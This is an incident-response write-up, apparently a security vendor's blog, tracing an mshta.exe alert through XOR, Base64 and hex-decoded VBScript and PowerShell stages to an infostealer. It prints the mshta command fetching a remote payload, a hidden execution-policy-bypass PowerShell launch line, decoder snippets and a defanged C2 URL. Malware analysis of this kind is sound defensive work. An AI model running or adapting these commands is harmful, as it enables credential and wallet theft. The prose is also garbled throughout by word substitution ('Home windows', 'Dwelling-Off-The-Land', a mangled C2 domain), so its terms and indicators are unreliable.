Just lately, our group got here throughout an alert involving mshta.exe, a local Home windows device that attackers generally exploit for malicious functions. MSHTA (Microsoft HTML Utility Host) is a widely known LOLBin (Dwelling-Off-The-Land Binary). This implies it’s a respectable system device that may be abused and may mix in with regular exercise. MSHTA can execute distant HTML functions or JavaScript content material instantly from a URL. We’ve seen an uptick in this sort of MSHTA exercise, with 6 true constructive incidents in Q2 in comparison with the 1 in Q1 in 2025. When it seems in logs reaching out to suspicious URLs, it deserves speedy consideration.
On this case, we acquired an alarm for a excessive severity detection leveraging MSHTA. Whereas the preliminary try was finally mitigated, that means the payload didn’t full execution, it nonetheless served as a beneficial start line for a deeper investigation. Even when a malicious file or script doesn’t execute absolutely, the breadcrumbs it leaves behind can nonetheless reveal the attacker’s intent, infrastructure, and tooling. On this article, we’ll focus on the next:
- The preliminary command that triggered the alarm
- The obfuscated content material we discovered embedded inside
- Why XOR decoding was related and the way it labored
- The step-by-step decoding journey, from VBScript to PowerShell to remaining payload
- Why every stage mattered from an investigative standpoint
- The kinds of actionable intelligence we uncovered alongside the best way
On this real-world instance, a single blocked command line led to a full malware chain involving LOLBins, obfuscation, PowerShell payloads, and infostealer malware. By dissecting every stage of the assault, we will use artifacts discovered to higher tune detections, block infrastructure proactively, and enhance our response playbooks, even when the speedy risk was mitigated.
The Preliminary Alert

Fig 1. Preliminary Alert
The command line from the alert was:
“C:WINDOWSsystem32mshta.exe” hxxps[://]sync-buffer-data[.]oss-ap-southeast-1[.]aliyuncs[.]com/session_update[.]tmp; Entry Guard: Ref: 45ab26cf05b6abc95f314d47cf750f
Straight away, this command raises a number of purple flags. Risk actors typically make use of this tactic to achieve preliminary entry or execute a script with out dropping an precise file to disk. As a result of it’s a Home windows system utility, this makes it simpler to evade primary signature-based detections and utility whitelisting options.
On this occasion, MSHTA was reaching out to a site hosted on Alibaba Cloud Object Storage, a respectable cloud service typically repurposed by attackers to host malware underneath the guise of harmless-looking recordsdata. The file being pulled was named “session_update.tmp”, a generic title meant to keep away from suspicion. Whereas .tmp recordsdata can be utilized innocuously by functions, they’re additionally generally abused in malware supply chains to masks the true nature of a payload.
Given the potential severity and stealth of this conduct, our subsequent step was to securely examine the contents of “session_update.tmp”. To do that, we accessed the URL from inside a sandboxed surroundings and captured the file for additional static evaluation.
The Suspicious Payload
In a sandboxed surroundings, the “session_update.tmp” file was downloaded and inspected. At first look, it might have appeared benign. The header learn:
ISO Media file produced by Google Inc. Created on: 09/15/2024

Fig 2. Header present in authentic session_update.tmp
It is a textbook instance of masquerading, a tactic the place malicious content material is disguised as one thing benign to evade detection or mislead analysts. On this case, the attacker mimicked a media file format, seemingly hoping to keep away from scrutiny from each detection techniques and human evaluate.
Regardless of its header, the file was fairly massive (3,421 KB), with over 67,000 traces and roughly 3.4 million characters. This gave the impression to be a deliberate try to bury the malicious script in noise, making it more durable to establish suspicious patterns. It is a widespread obfuscation technique used to overwhelm analysts or trigger timeouts in automated scanners, forcing a deeper guide investigation to seek out the precise payload hidden inside the muddle.
The subsequent step was to peel again these layers to extract any embedded scripts or suspicious logic hid beneath the noise.
CyberChef: Discovering the Worth within the Noise
To start making sense of the file, we turned to CyberChef, which is an open-source device for parsing and remodeling information. After copying all the contents of “session_update.tmp” and pasting it into CyberChef, we used the “Discover / Change” operation to strip out non-human-readable characters. This helped scale back the noise and focus in on significant strings.
The common expression we used was:
[^A-Za-z0-9.,!?'”()[]:;_-]
This regex targets and removes any character that isn’t widespread alphanumeric or punctuation, abandoning solely code, instructions, and readable textual content. By filtering the file this manner, we decreased hundreds of thousands of characters into one thing way more manageable.

Fig 3. Utilizing regex in CyberChef to take away non-human-readable characters
Obfuscation: XOR with 0xFF
With our new, trimmed-down textual content, we have been lastly in a position to begin looking for something resembling script content material. Two issues stood out within the cleaned file: a block of obfuscated VBScript, and a very revealing operate that hinted at how the encoding could possibly be reversed:

Fig 4. Suspicious script discovered buried inside our doc

Fig 5. Enlightening line of code discovered to assist us decide de-obfuscation steps
Related operate calls that caught our consideration:
scriptfunctionoigK(kghOD)for(vareIYxu”,cUpB0;cUpBkghOD.size;cUpB2)varvparseInt(kghOD.substr(cUpB,2),16);eIYxuString.fromCharCode(255-v);returneIYxu;
This operate performs the next:
- Parses the enter hex string two characters at a time
- Converts every pair into an integer utilizing parseInt()
- Subtracts the consequence from 255 (Alternatively performs an XOR with 0xFF)
- Converts the consequence into an ASCII character utilizing String.fromCharCode()
Observe: Why XOR with 0xFF? XOR’ing a byte with 0xFF (which is 255 in decimal or 11111111 in binary) inverts all its bits. For instance, if a byte is 01010101 and also you XOR it with 11111111, the result’s 10101010 which is a full inversion. Mathematically, this has the identical impact as subtracting the unique byte worth from 255, which is what makes 255 – v (from script) and v XOR 0xFF equal on this case.
After figuring out this logic, we have been in a position to reconstruct the decoding steps in CyberChef utilizing a mix of “From Hex” adopted by XOR with a key of 0xFF (255). This transformation instantly yielded a extra legible chunk of script, our subsequent payload:

Fig 6. Utilizing From Hex adopted by XOR with a key of 0xFF (255) in CyberChef to de-obfuscate code
From VBScript to PowerShell to C2
After utilizing decoding logic, we uncovered a brand new, extra readable payload. As seen within the CyberChef output in Fig 5., this payload invoked powershell.exe by Home windows Administration Instrumentation (WMI) utilizing VBScript’s GetObject(“winmgmts:”) and Create(“powershell.exe”) strategies:
powershell.exe -w hidden -nop -ep bypass -e [Base64Payload]
This command tells PowerShell to execute in hidden mode (-w hidden), with out loading a profile (-nop), with execution coverage bypassed (-ep bypass), and to decode and execute the provided Base64-encoded script (-e).
The subsequent stage was to decode this Base64 payload, which we additionally carried out in CyberChef utilizing the “From Base64” operation. This revealed one other layer of obfuscation – a PowerShell script that additional reworked information by splitting a hex-encoded string and changing it to characters. This was achieved with the next command:
-split ‘(?<=G..)’ | % { [char]([convert]::ToInt32($_,16)) } -join

Fig 7. Utilizing From Base64 in CyberChef to de-obfuscate code
In brief, this decoding logic does the next:
- Splits the string into 2-character chunks utilizing regex lookbehind.
- Converts every 2-character chunk from hex to its decimal equal utilizing ToInt32($_,16).
- Casts the consequence into ASCII characters utilizing [char].
- Joins all ensuing characters again collectively right into a readable script or command.
This layering exhibits how attackers use a number of easy transformations to delay detection and evaluation. By combining VBScript with WMI and PowerShell, the attacker prevented dropping conventional executables and as a substitute chained collectively native system utilities which is a standard Dwelling-Off-The-Land tactic.
Closing Stage: From Hex to Command & Management
After decoding the earlier Base64 PowerShell payload, we uncovered yet one more layer of obfuscation: a hex-encoded PowerShell script, which we decoded utilizing the “From Hex” operation in CyberChef.

Fig 8. Utilizing From Hex in CyberChef to de-obfuscate code
The decoded script units up a WebClient object and constructs a follow-up command to fetch distant content material from the URL:
hxxp://w[.]cylinderacronym[.]high/wdgts_conf.json
This is a sign of a command-and-control (C2) callback. The malware is now reaching out to fetch its remaining directions or further payload parts from a malicious server.
What makes this notably fascinating is the extent of obfuscation seen within the remaining payload hosted at “wdgts_conf.json”. As seen within the browser screenshot under, the contents of the file are closely obfuscated utilizing randomized variable names, character manipulation, and arithmetic-based encoding:

Fig 9. Extremely obfuscated payload inside wdgts_conf.json
Every line seems to carry out arithmetic operations on character values, a standard method in JavaScript malware or PowerShell loaders to keep away from direct use of strings. This layer is probably going designed to reconstruct one other script in reminiscence, making detection by static scanners way more troublesome. At this level, guide evaluation turns into extra time-consuming and fewer environment friendly. Whereas we might step by and decode the logic line by line, that is the place sandbox evaluation instruments change into invaluable for simulating execution and extracting runtime conduct with out the necessity to unpack each single line by hand.
What Occurred Subsequent
As soon as we had remoted the ultimate stage payload, we submitted it to Joe Sandbox, an automatic malware evaluation platform. This executed the complete malware chain in a managed surroundings and produced a complete report with high-confidence outcomes:

Fig 10. Screenshot of Joe Sandbox report
Joe Sandbox uncovered a variety of suspicious and malicious conduct, together with:
• Suricata IDS alerts triggered by recognized malicious community site visitors
• Bypassing PowerShell execution insurance policies, enabling the script to run unrestricted
• {Hardware} and BIOS interrogation, generally used for digital machine detection or sandbox evasion
• Credential harvesting, focusing on:
- Browsers (saved passwords, session information)
- FTP shoppers
- Saved Home windows credentials
• Cryptocurrency pockets focusing on, a trademark of recent stealer malware
• Costura Meeting Loader detection, suggesting using a custom-packed executable to bundle malicious parts and evade static detection
• Persistence mechanisms, which permit the malware to outlive system reboots and keep long-term entry
The Closing Payload: Stealer Malware
Based mostly on evaluation in Joe Sandbox, the ultimate payload fetched from w[.]cylinderacronym[.]high was a extremely succesful info stealer. Its performance included:
- Browser information exfiltration, together with saved credentials and historical past
- FTP and electronic mail credential theft, doubtlessly enabling lateral motion or additional compromise
- Cryptocurrency pockets theft, seemingly focusing on pockets.dat recordsdata and browser-based wallets
- Potential password supervisor focusing on, primarily based on registry and course of exercise
- Anti-analysis methods, together with VM consciousness and sandbox evasion to keep away from detection in automated environments
Collectively, these behaviors point out it is a subtle infostealer constructed for silent information harvesting and long-term compromise. That is the sort of malware that may stay hidden for weeks or months if not caught early.
Classes Discovered
On the planet of incident response, it’s simple to cease as soon as a malicious indicator is confirmed, particularly if the exercise was efficiently blocked or mitigated. However as we’ve got simply demonstrated, following the complete execution chain can uncover the broader scope and true targets of an assault.
What began as a easy MSHTA command line advanced right into a full investigation, revealing a multi-layered malware supply system and a remaining payload able to exfiltrating delicate information.
This investigation strengthened a number of key takeaways:
- Obfuscation methods are layered and deliberate, together with XOR encoding, hex transformation, and base64, every designed to evade detection and exhaust evaluation makes an attempt.
- Dwelling-off-the-land binaries (LOLBins) like mshta.exe, powershell.exe, and WMI stay important instruments for attackers in early-stage supply attributable to their trusted standing and deep system integration.
- CyberChef proved invaluable, permitting fast and clear transformations that made sense of in any other case unreadable information. Its flexibility as a decoding and deobfuscation device makes it essential for any responder or researcher.
- Automated sandboxing instruments like Joe Sandbox crammed vital gaps. When time or complexity turns into a barrier to guide decoding, these platforms reveal real-world conduct and floor IOCs, TTPs, and potential.
Closing Ideas
You don’t must de-obfuscate each script manually however doing this could sharpen your instinct and make it easier to develop extra fluent in attacker techniques. Over time, you’ll discover patterns: reused features, acquainted encoding tips, and telltale behaviors that speed up your evaluation and response.
Studying to identify these techniques, from intelligent regex evasion to XOR-based decoding, isn’t nearly fixing immediately’s alert. It’s about getting ready for tomorrow’s assault. While you perceive how attackers suppose, you’ll be able to detect threats quicker, reply smarter, and strengthen your defenses earlier than the following payload even lands.
The content material supplied herein is for common informational functions solely and shouldn’t be construed as authorized, regulatory, compliance, or cybersecurity recommendation. Organizations ought to seek the advice of their very own authorized, compliance, or cybersecurity professionals concerning particular obligations and danger administration methods. Whereas LevelBlue’s Managed Risk Detection and Response options are designed to help risk detection and response on the endpoint stage, they don’t seem to be an alternative choice to complete community monitoring, vulnerability administration, or a full cybersecurity program.


